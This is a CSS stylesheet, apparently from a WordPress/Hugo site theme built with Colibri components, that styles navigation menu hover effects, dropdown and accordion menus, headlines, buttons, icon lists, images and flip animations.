html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up-down-reverse > li.current_page_item:after {
  opacity: 1 !important;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up-down-reverse > li.current-menu-item:before,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up-down-reverse > li.current-menu-item:after {
  opacity: 1 !important;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up-down-reverse > li:not(.current_page_item):not(current-menu-item):before {
  height: 0%;
  width: 100%;
  top: 50%;
  opacity: 1 !important;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up-down-reverse > li:not(.current_page_item):not(current-menu-item):after {
  opacity: 0 !important;
  visibility: hidden;
  -webkit-transition: none;
  transition: none;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up-down-reverse > li:not(.current_page_item):not(current-menu-item).hover:before,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up-down-reverse > li:not(.current_page_item):not(current-menu-item):hover:before {
  top: 0;
  height: 100%;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right > li.current_page_item:before,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right > li.current-menu-item:before {
  opacity: 1 !important;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right > li.current_page_item:after,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right > li.current-menu-item:after {
  visibility: hidden;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right > li:not(.current_page_item):not(current-menu-item):after {
  height: 100%;
  width: 0;
  opacity: 1 !important;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right > li:not(.current_page_item):not(current-menu-item):before {
  height: 100%;
  width: 0;
  opacity: 1 !important;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  left: 0;
  right: auto;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right > li:not(.current_page_item):not(current-menu-item):not(.hover):not(:hover):before {
  border-top-right-radius: 0px;
  border-bottom-right-radius: 0px;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right > li:not(.current_page_item):not(current-menu-item):not(.hover):not(:hover):after {
  border-top-left-radius: 0px;
  border-bottom-left-radius: 0px;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right > li:not(.current_page_item):not(current-menu-item):after {
  right: 0;
  left: auto;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right > li:not(.current_page_item):not(current-menu-item).hover:after,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right > li:not(.current_page_item):not(current-menu-item).hover:before {
  width: 100%;
  border: inherit;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right > li:not(.current_page_item):not(current-menu-item):hover:after,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right > li:not(.current_page_item):not(current-menu-item):hover:before {
  width: 100%;
  border: inherit;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right-reverse > li.current_page_item:before,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right-reverse > li.current-menu-item:before {
  opacity: 1 !important;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right-reverse > li.current_page_item:after,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right-reverse > li.current-menu-item:after {
  visibility: hidden;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right-reverse > li:not(.current_page_item):not(current-menu-item):before {
  height: 100%;
  width: 0;
  left: 50%;
  opacity: 1 !important;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right-reverse > li:not(.current_page_item):not(current-menu-item):after {
  opacity: 0 !important;
  visibility: hidden;
  -webkit-transition: none;
  transition: none;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right-reverse > li:not(.current_page_item):not(current-menu-item).hover:before,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right-reverse > li:not(.current_page_item):not(current-menu-item):hover:before {
  left: 0;
  width: 100%;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-none > li.current_page_item:before,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-none > li.current-menu-item:before {
  opacity: 1 !important;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-none > li.current_page_item:after,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-none > li.current-menu-item:after {
  visibility: hidden;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-none > li:not(.current_page_item):not(current-menu-item):before {
  height: 100%;
  width: 0;
  left: 50%;
  opacity: 1 !important;
  -webkit-transition: none;
  transition: none;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-none > li:not(.current_page_item):not(current-menu-item):after {
  opacity: 0 !important;
  visibility: hidden;
  -webkit-transition: none;
  transition: none;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-none > li:not(.current_page_item):not(current-menu-item).hover:before,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-none > li:not(.current_page_item):not(current-menu-item):hover:before {
  left: 0;
  width: 100%;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-right > li.current_page_item:after,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-right > li.current-menu-item:after {
  opacity: 1 !important;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-right > li.current_page_item:before,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-right > li.current-menu-item:before {
  visibility: hidden;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-right > li:not(.current_page_item):not(current-menu-item):after {
  opacity: 1 !important;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  -webkit-transform: scaleX(0);
          transform: scaleX(0);
  -webkit-transform-origin: 100% 50%;
          transform-origin: 100% 50%;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-right > li:not(.current_page_item):not(current-menu-item):before {
  opacity: 0 !important;
  visibility: hidden;
  -webkit-transition: none;
  transition: none;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-right > li:not(.current_page_item):not(current-menu-item).hover:after,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-right > li:not(.current_page_item):not(current-menu-item):hover:after {
  -webkit-transform: scaleX(1);
          transform: scaleX(1);
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left > li.current_page_item:after,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left > li.current-menu-item:after {
  opacity: 1 !important;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left > li.current_page_item:before,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left > li.current-menu-item:before {
  visibility: hidden;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left > li:not(.current_page_item):not(current-menu-item):after {
  opacity: 1 !important;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  -webkit-transform: scaleX(0);
          transform: scaleX(0);
  -webkit-transform-origin: 0 50%;
  transform-origin: 0 50%;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left > li:not(.current_page_item):not(current-menu-item):before {
  opacity: 0 !important;
  visibility: hidden;
  -webkit-transition: none;
  transition: none;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left > li:not(.current_page_item):not(current-menu-item).hover:after,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left > li:not(.current_page_item):not(current-menu-item):hover:after {
  -webkit-transform: scaleX(1);
          transform: scaleX(1);
}

html.hugo-wp-theme .has-offcanvas-none .h-main-menu {
  display: block;
}

html.hugo-wp-theme .has-offcanvas-none .h-hamburger-button {
  display: none;
}

html.hugo-wp-theme .has-offcanvas-mobile .h-main-menu {
  display: none;
}

html.hugo-wp-theme .has-offcanvas-mobile .h-hamburger-button {
  display: inline-block;
}

@media (min-width: 767px) {
  html.hugo-wp-theme .has-offcanvas-mobile .h-main-menu {
    display: block;
  }

  html.hugo-wp-theme .has-offcanvas-mobile .h-hamburger-button {
    display: none;
  }
}

html.hugo-wp-theme .has-offcanvas-tablet .h-main-menu {
  display: none;
}

html.hugo-wp-theme .has-offcanvas-tablet .h-hamburger-button {
  display: inline-block;
}

@media (min-width: 1024px) {
  html.hugo-wp-theme .has-offcanvas-tablet .h-main-menu {
    display: block;
  }

  html.hugo-wp-theme .has-offcanvas-tablet .h-hamburger-button {
    display: none;
  }
}

html.hugo-wp-theme .has-offcanvas-desktop .h-main-menu {
  display: none;
}

html.hugo-wp-theme .has-offcanvas-desktop .h-hamburger-button {
  display: inline-block;
}

html.hugo-wp-theme .colibri-menu-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

html.hugo-wp-theme ul.colibri-menu {
  list-style: none;
  width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin: 0px;
  text-align: left;
}

html.hugo-wp-theme ul.colibri-menu li {
  display: block;
  position: relative;
  -webkit-transition: all .4s;
  transition: all .4s;
}

html.hugo-wp-theme ul.colibri-menu li a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  text-decoration: none;
  white-space: nowrap;
  color: inherit;
  position: relative;
}

html.hugo-wp-theme ul.colibri-menu li a svg.svg-inline--fa {
  width: 8px;
  height: 13px;
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
  -webkit-transition: all .3s linear;
  transition: all .3s linear;
  vertical-align: middle;
  line-height: 100%;
}

html.hugo-wp-theme ul.colibri-menu li ul {
  margin: 0;
  padding: 0;
  display: block;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  overflow: hidden;
  z-index: 19999;
}

html.hugo-wp-theme ul.colibri-menu li:hover {
  cursor: pointer;
}

html.hugo-wp-theme ul.colibri-menu > li {
  position: relative;
}

html.hugo-wp-theme ul.colibri-menu > li > ul::before {
  position: absolute;
  bottom: 100%;
}

html.hugo-wp-theme .h-menu-vertical ul > li > a > [data-icon="angle-down"],
html.hugo-wp-theme .h-menu-accordion ul > li > a > [data-icon="angle-down"] {
  display: none;
}

html.hugo-wp-theme .h-menu-horizontal ul > li > a > [data-icon="angle-right"] {
  display: none;
}

html.hugo-wp-theme .h-menu-horizontal > div > .colibri-menu-container > .colibri-menu .fa-angle-right {
  display: none;
}

html.hugo-wp-theme .h-menu-horizontal > div > .colibri-menu-container > .colibri-menu > li > a > .fa-angle-down {
  display: inline;
}

html.hugo-wp-theme .h-menu-horizontal > div > .colibri-menu-container > .colibri-menu ul .fa-angle-right {
  display: inline;
}

html.hugo-wp-theme .h-dropdown-menu > div > .colibri-menu-container > ul.colibri-menu svg.svg-inline--fa {
  -webkit-transition-duration: 0s;
          transition-duration: 0s;
}

html.hugo-wp-theme .h-dropdown-menu > div > .colibri-menu-container > ul.colibri-menu li > ul.open-reverse {
  right: 100%;
  left: initial;
}

html.hugo-wp-theme .h-dropdown-menu > div > .colibri-menu-container > ul.colibri-menu li > ul {
  top: -10000000000000px;
  opacity: 0;
}

html.hugo-wp-theme .h-dropdown-menu > div > .colibri-menu-container > ul.colibri-menu li > ul li a svg.svg-inline--fa {
  right: 0;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

html.hugo-wp-theme .h-dropdown-menu > div > .colibri-menu-container > ul.colibri-menu li.hover > ul,
html.hugo-wp-theme .h-dropdown-menu > div > .colibri-menu-container > ul.colibri-menu li:hover > ul,
html.hugo-wp-theme .h-dropdown-menu > div > .colibri-menu-container > ul.colibri-menu li > a:focus + ul {
  top: 0;
  opacity: 1;
  height: auto;
  overflow: visible;
}

html.hugo-wp-theme .h-menu-accordion > div > .colibri-menu-container > ul.colibri-menu li > ul > li > a {
  padding-left: 3.75rem !important;
}

html.hugo-wp-theme .h-menu-accordion > div > .colibri-menu-container > ul.colibri-menu li > ul > li > ul > li > a {
  padding-left: 5rem !important;
}

html.hugo-wp-theme .h-menu-accordion > div > .colibri-menu-container > ul.colibri-menu li > ul > li > ul > li > ul > li > a {
  padding-left: 6.25rem !important;
}

html.hugo-wp-theme .h-menu-accordion > div > .colibri-menu-container > ul.colibri-menu {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}

html.hugo-wp-theme .h-menu-accordion > div > .colibri-menu-container > ul.colibri-menu > li > a > svg {
  position: absolute;
  right: 0;
  top: 0;
  margin-right: -8px;
}

html.hugo-wp-theme .h-menu-accordion > div > .colibri-menu-container > ul.colibri-menu li ul {
  display: none;
}

html.hugo-wp-theme .h-menu-accordion > div > .colibri-menu-container > ul.colibri-menu .arrow-wrapper {
  position: absolute;
  right: 0;
  top: 0;
  height: 100%;
  min-width: 40px;
  cursor: pointer;
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
}

html.hugo-wp-theme .h-menu-accordion > div > .colibri-menu-container > ul.colibri-menu li a > .arrow-wrapper > svg {
  left: 50%;
  top: 50%;
  width: 16px;
  margin-left: -6px;
  pointer-events: none;
  position: absolute;
  height: 16px;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

html.hugo-wp-theme .h-menu-accordion > div > .colibri-menu-container > ul.colibri-menu li > a > .arrow-wrapper.arrow-down {
  display: none;
}

html.hugo-wp-theme .h-menu-accordion > div > .colibri-menu-container > ul.colibri-menu li.open.menu-item-has-children > a > .arrow-wrapper.arrow-right,
html.hugo-wp-theme .h-menu-accordion > div > .colibri-menu-container > ul.colibri-menu li.open.page_item_has_children > a > .arrow-wrapper.arrow-right {
  display: none;
}

html.hugo-wp-theme .h-menu-accordion > div > .colibri-menu-container > ul.colibri-menu li.open.menu-item-has-children > a > .arrow-wrapper.arrow-down,
html.hugo-wp-theme .h-menu-accordion > div > .colibri-menu-container > ul.colibri-menu li.open.page_item_has_children > a > .arrow-wrapper.arrow-down {
  display: block;
}

html.hugo-wp-theme .h-menu-accordion > div > .colibri-menu-container > ul.colibri-menu li.menu-item-has-children > a .arrow,
html.hugo-wp-theme .h-menu-accordion > div > .colibri-menu-container > ul.colibri-menu li.page_item_has_children > a .arrow {
  position: absolute;
  top: 0;
  width: 3.5em;
  height: 100%;
  line-height: 1em;
  text-align: center;
  right: 0;
  -webkit-transition: all .3s linear;
  transition: all .3s linear;
}

html.hugo-wp-theme .h-menu-accordion > div > .colibri-menu-container > ul.colibri-menu li.open.menu-item-has-children > a .arrow,
html.hugo-wp-theme .h-menu-accordion > div > .colibri-menu-container > ul.colibri-menu li.open.page_item_has_children > a .arrow {
  color: #2395F6;
}

html.hugo-wp-theme .h-menu-accordion > div > .colibri-menu-container > ul.colibri-menu li.menu-item-has-children > a .arrow:before,
html.hugo-wp-theme .h-menu-accordion > div > .colibri-menu-container > ul.colibri-menu li.page_item_has_children > a .arrow:before {
  content: "\F054";
  -webkit-transform: translateY(-50%) translateX(-50%);
          transform: translateY(-50%) translateX(-50%);
  display: inline-block;
  top: 50%;
  position: absolute;
  left: 50%;
}

html.hugo-wp-theme .h-menu-accordion > div > .colibri-menu-container > ul.colibri-menu ul {
  width: 100%;
}

html.hugo-wp-theme .h-menu-accordion > div > .colibri-menu-container > ul.colibri-menu li > ul {
  background-color: rgba(255, 255, 255, 0.2);
}

html.hugo-wp-theme .h-menu-horizontal > div > .colibri-menu-container > .colibri-menu .fa-angle-right {
  display: none;
}

html.hugo-wp-theme .h-menu-horizontal > div > .colibri-menu-container > .colibri-menu > li > a > .fa-angle-down {
  display: inline;
}

html.hugo-wp-theme .h-menu-horizontal > div > .colibri-menu-container > .colibri-menu ul .fa-angle-right {
  display: inline;
}

html.hugo-wp-theme .h-menu-horizontal > div > .colibri-menu-container > .colibri-menu {
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
}

html.hugo-wp-theme .h-menu-horizontal > div > .colibri-menu-container > .colibri-menu > li > a svg.svg-inline--fa {
  left: 100%;
}

html.hugo-wp-theme .h-menu-horizontal > div > .colibri-menu-container > .colibri-menu ul {
  left: 100%;
  position: absolute;
  min-width: 200px;
}

html.hugo-wp-theme .h-menu-horizontal > div > .colibri-menu-container > .colibri-menu ul ul.open-reverse::after,
html.hugo-wp-theme .h-menu-horizontal > div > .colibri-menu-container > .colibri-menu ul ul::before {
  content: " ";
  width: 5px;
  top: 0;
  height: 100%;
  position: absolute;
  display: block;
}

html.hugo-wp-theme .h-menu-horizontal > div > .colibri-menu-container > .colibri-menu ul ul::before {
  left: -5px;
}

html.hugo-wp-theme .h-menu-horizontal > div > .colibri-menu-container > .colibri-menu ul ul.open-reverse::after {
  left: 100%;
}

html.hugo-wp-theme .h-menu-horizontal > div > .colibri-menu-container > .colibri-menu ul li:last-child {
  border-bottom: none !important;
}

html.hugo-wp-theme .h-menu-horizontal > div > .colibri-menu-container > .colibri-menu > li:hover > ul,
html.hugo-wp-theme .h-menu-horizontal > div > .colibri-menu-container > .colibri-menu > li.hover > ul {
  top: 100% !important;
}

html.hugo-wp-theme .h-menu-horizontal > div > .colibri-menu-container > .colibri-menu > li > ul {
  left: 0;
}

html.hugo-wp-theme .h-logo__image {
  display: inline-block;
  width: auto;
}

html.hugo-wp-theme .h-navigation_sticky .h-logo__image {
  display: none;
}

html.hugo-wp-theme .h-logo__alt-image {
  display: none;
  width: auto;
}

html.hugo-wp-theme .h-navigation_sticky .h-logo__alt-image {
  display: inline-block;
}

html.hugo-wp-theme .h-logo__text_v {
  display: block;
}

html.hugo-wp-theme [data-colibri-component="fancy-title"] {
  display: inline-block;
}

html.hugo-wp-theme .ah-headline.clip span,
html.hugo-wp-theme .ah-headline.loading-bar span,
html.hugo-wp-theme .ah-headline.slide span {
  padding: 0 !important;
}

/* TODO: much of this css is duplicated from animatedheadline.css - it should be cleaned up */

html.hugo-wp-theme .ah-headline b,
html.hugo-wp-theme .ah-headline i,
html.hugo-wp-theme .ah-headline em {
  text-decoration: inherit;
  font-weight: inherit;
  font-style: inherit;
  font-size: inherit !important;
}

html.hugo-wp-theme .animated-text-headline p {
  display: none;
}

html.hugo-wp-theme .fancy-title-headline .text-wrapper-fancy {
  overflow: visible;
  position: relative;
}

html.hugo-wp-theme .fancy-title-headline .text-animation-fancy {
  z-index: 1;
  position: relative;
}

html.hugo-wp-theme .fancy-title-headline svg {
  position: absolute;
  top: 50%;
  left: 50%;
  width: calc(100% + 20px);
  height: calc(100% + 20px);
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  overflow: visible;
  z-index: -1;
}

html.hugo-wp-theme .fancy-title-headline .bring-to-front + svg {
  z-index: 2;
}

html.hugo-wp-theme .fancy-title-headline svg path {
  stroke: red;
  stroke-width: 9;
  fill: none;
  stroke-dasharray: 1500;
  stroke-dashoffset: 1500;
  -webkit-animation: fancy-headline-dash 10s infinite;
  animation: fancy-headline-dash 10s infinite;
}

html.hugo-wp-theme .fancy-title-headline svg path:nth-of-type(2) {
  -webkit-animation-delay: 0.6s;
  animation-delay: 0.6s;
}

@-webkit-keyframes fancy-headline-dash {
  0% {
    stroke-dashoffset: 1500;
  }

  15% {
    stroke-dashoffset: 0;
  }

  85% {
    opacity: 1;
  }

  90% {
    stroke-dashoffset: 0;
    opacity: 0;
  }

  100% {
    stroke-dashoffset: 1500;
    opacity: 0;
  }
}

@keyframes fancy-headline-dash {
  0% {
    stroke-dashoffset: 1500;
  }

  15% {
    stroke-dashoffset: 0;
  }

  85% {
    opacity: 1;
  }

  90% {
    stroke-dashoffset: 0;
    opacity: 0;
  }

  100% {
    stroke-dashoffset: 1500;
    opacity: 0;
  }
}

html.hugo-wp-theme .ah-headline.rotate-2 .ah-words-wrapper {
  -webkit-perspective: unset !important;
          perspective: unset !important;
}

@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  html.hugo-wp-theme .fancy-title-headline svg {
    display: none;
  }
}

html.hugo-wp-theme .h-heading a {
  text-decoration: none;
}

html.hugo-wp-theme .h-heading .ql-editor > p {
  display: none;
}

html.hugo-wp-theme .quill-editor .ql-editor > *:last-child {
  margin-bottom: 0;
}

html.hugo-wp-theme .h-ui-heading .ql-editor > * {
  margin-top: 0;
  margin-bottom: 0;
}

html.hugo-wp-theme .h-ui-heading .quill-editor .ql-editor p:last-child {
  display: none;
}

html.hugo-wp-theme .customizer-text-container a {
  pointer-events: none;
}

html.hugo-wp-theme .h-y-container .h-heading > * {
  margin-bottom: 0;
}

html.hugo-wp-theme .h-y-container .h-heading > * > * {
  margin-bottom: 0;
}

html.hugo-wp-theme .h-button {
  cursor: pointer;
  text-decoration: none;
}

html.hugo-wp-theme .h-button__outer {
  vertical-align: middle;
}

html.hugo-wp-theme .h-button__icon {
  line-height: 0;
  display: inline-block;
  fill: currentColor;
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
}

html.hugo-wp-theme .x-container-inner {
  font-size: 0;
}

html.hugo-wp-theme .h-icon {
  line-height: 0 !important;
}

html.hugo-wp-theme .h-icon a {
  line-height: 1px;
  display: block;
}

html.hugo-wp-theme .h-icon__icon {
  display: inline-block;
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
}

html.hugo-wp-theme .ul-list-icon {
  list-style-type: none;
  line-height: initial;
  margin: 0;
  display: inline-block;
  max-width: 100%;
  overflow: hidden;
}

html.hugo-wp-theme .ul-list-icon .svg-icon {
  vertical-align: middle;
}

html.hugo-wp-theme .ul-list-icon a {
  line-height: initial;
  text-decoration: none;
}

html.hugo-wp-theme .ul-list-icon .first-el-spacer,
html.hugo-wp-theme .ul-list-icon .last-el-spacer {
  padding-bottom: 0 !important;
}

html.hugo-wp-theme .ul-list-icon .list-text {
  text-align: left;
  overflow: hidden;
}

@media (min-width: 1024px) {
  html.hugo-wp-theme .ul-list-icon.horizontal-on-desktop {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }

  html.hugo-wp-theme .ul-list-icon.horizontal-on-desktop .first-el-spacer,
  html.hugo-wp-theme .ul-list-icon.horizontal-on-desktop .last-el-spacer {
    display: none;
  }

  html.hugo-wp-theme .ul-list-icon.horizontal-on-desktop .list-item {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    max-width: 100%;
  }

  html.hugo-wp-theme .ul-list-icon.horizontal-on-desktop .item-link {
    display: block;
    max-width: 100%;
  }
}

@media (min-width: 768px) and (max-width: 1023px) {
  html.hugo-wp-theme .ul-list-icon.horizontal-on-tablet {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }

  html.hugo-wp-theme .ul-list-icon.horizontal-on-tablet .first-el-spacer,
  html.hugo-wp-theme .ul-list-icon.horizontal-on-tablet .last-el-spacer {
    display: none;
  }

  html.hugo-wp-theme .ul-list-icon.horizontal-on-tablet .list-item {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    max-width: 100%;
  }

  html.hugo-wp-theme .ul-list-icon.horizontal-on-tablet .item-link {
    display: block;
    max-width: 100%;
  }
}

@media (max-width: 767px) {
  html.hugo-wp-theme .ul-list-icon.horizontal-on-mobile {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }

  html.hugo-wp-theme .ul-list-icon.horizontal-on-mobile .first-el-spacer,
  html.hugo-wp-theme .ul-list-icon.horizontal-on-mobile .last-el-spacer {
    display: none;
  }

  html.hugo-wp-theme .ul-list-icon.horizontal-on-mobile .list-item {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    max-width: 100%;
  }

  html.hugo-wp-theme .ul-list-icon.horizontal-on-mobile .item-link {
    display: block;
    max-width: 100%;
  }
}

html.hugo-wp-theme .h-social-icons {
  line-height: 1;
}

html.hugo-wp-theme .h-social-icons a {
  line-height: 0;
}

html.hugo-wp-theme .h-social-icon {
  display: inline-block;
  width: 24px;
  height: 24px;
  fill: black;
}

html.hugo-wp-theme img {
  max-width: 100%;
  vertical-align: middle;
  display: inline-block;
}

html.hugo-wp-theme .image-link {
  display: contents;
  text-decoration: none;
}

html.hugo-wp-theme .h-image {
  z-index: 1;
}

html.hugo-wp-theme .h-image__frame-container-outer {
  display: block;
}

html.hugo-wp-theme .h-image__frame-container {
  position: relative;
  display: inline-block;
  z-index: 1;
  max-width: 100%;
}

html.hugo-wp-theme .h-image__overlay {
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  position: absolute;
  overflow: hidden;
  pointer-events: none;
}

html.hugo-wp-theme .h-image__frame {
  position: absolute;
  top: 0px;
  left: 0px;
  pointer-events: none;
}

html.hugo-wp-theme .h-image__frame_shadow {
  -webkit-box-shadow: 0 2px 4px -1px rgba(0, 0, 0, 0.2), 0 4px 5px 0 rgba(0, 0, 0, 0.14), 0 1px 10px 0 rgba(0, 0, 0, 0.12);
          box-shadow: 0 2px 4px -1px rgba(0, 0, 0, 0.2), 0 4px 5px 0 rgba(0, 0, 0, 0.14), 0 1px 10px 0 rgba(0, 0, 0, 0.12);
}

html.hugo-wp-theme .h-content-swap {
  position: relative;
}

html.hugo-wp-theme .h-content-swap__overflow {
  overflow: visible;
}

html.hugo-wp-theme .h-content-swap > a {
  text-decoration: none;
}

html.hugo-wp-theme .h-content-swap__hover {
  z-index: 1;
  position: absolute !important;
}

html.hugo-wp-theme .content-swap {
  overflow: visible;
}

html.hugo-wp-theme .hide-animation {
  -webkit-animation-name: unset !important;
          animation-name: unset !important;
}

html.hugo-wp-theme .pointer-events-none .h-content-swap__normal {
  pointer-events: none;
}

html.hugo-wp-theme .border-radius-inherit {
  border-radius: inherit;
}

html.hugo-wp-theme .h-content-swap-hover-container--with-link {
  cursor: pointer;
}

@-webkit-keyframes hFlipInBackX {
  0% {
    -webkit-transform: rotateY(-180deg);
            transform: rotateY(-180deg);
  }

  100% {
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg);
  }
}

@keyframes hFlipInBackX {
  0% {
    -webkit-transform: rotateY(-180deg);
            transform: rotateY(-180deg);
  }

  100% {
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg);
  }
}

@-webkit-keyframes hFlipOutBackX {
  0% {
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg);
  }

  100% {
    -webkit-transform: rotateY(-180deg);
            transform: rotateY(-180deg);
  }
}

@keyframes hFlipOutBackX {
  0% {
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg);
  }

  100% {
    -webkit-transform: rotateY(-180deg);
            transform: rotateY(-180deg);
  }
}

@-webkit-keyframes hFlipInFrontX {
  0% {
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg);
  }

  100% {
    -webkit-transform: rotateY(180deg);
            transform: rotateY(180deg);
  }
}

@keyframes hFlipInFrontX {
  0% {
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg);
  }

  100% {
    -webkit-transform: rotateY(180deg);
            transform: rotateY(180deg);
  }
}

@-webkit-keyframes hFlipOutFrontX {
  0% {
    -webkit-transform: rotateY(180deg);
            transform: rotateY(180deg);
  }

  100% {
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg);
  }
}

@keyframes hFlipOutFrontX {
  0% {
    -webkit-transform: rotateY(180deg);
            transform: rotateY(180deg);
  }

  100% {
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg);
  }
}

@-webkit-keyframes hFlipInBackY {
  0% {
    -webkit-transform: rotateX(180deg);
            transform: rotateX(180deg);
  }

  100% {
    -webkit-transform: rotateX(0deg);
            transform: rotateX(0deg);
  }
}

@keyframes hFlipInBackY {
  0% {
    -webkit-transform: rotateX(180deg);
            transform: rotateX(180deg);
  }

  100% {
    -webkit-transform: rotateX(0deg);
            transform: rotateX(0deg);
  }
}

@-webkit-keyframes hFlipOutBackY {
  0% {
    -webkit-transform: rotateX(0deg);
            transform: rotateX(0deg);
  }

  100% {
    -webkit-transform: rotateX(180deg);
            transform: rotateX(180deg);
  }
}

@keyframes hFlipOutBackY {
  0% {
    -webkit-transform: rotateX(0deg);
            transform: rotateX(0deg);
  }

  100% {
    -webkit-transform: rotateX(180deg);
            transform: rotateX(180deg);
  }
}

@-webkit-keyframes hFlipInFrontY {
  0% {
    -webkit-transform: rotateX(0deg);
            transform: rotateX(0deg);
  }

  100% {
    -webkit-transform: rotateX(180deg);
            transform: rotateX(180deg);
  }
}

@keyframes hFlipInFrontY {
  0% {
    -webkit-transform: rotateX(0deg);
            transform: rotateX(0deg);
  }

  100% {
    -webkit-transform: rotateX(180deg);
            transform: rotateX(180deg);
  }
}

@-webkit-keyframes hFlipOutFrontY {
  0% {
    -webkit-transform: rotateX(180deg);
            transform: rotateX(180deg);
  }

  100% {
    -webkit-transform: rotateX(0deg);
            transform: rotateX(0deg);
  }
}

@keyframes hFlipOutFrontY {
  0% {
    -webkit-transform: rotateX(180deg);
            transform: rotateX(180deg);
  }

  100% {
    -webkit-transform: rotateX(0deg);
            transform: rotateX(0deg);
  }
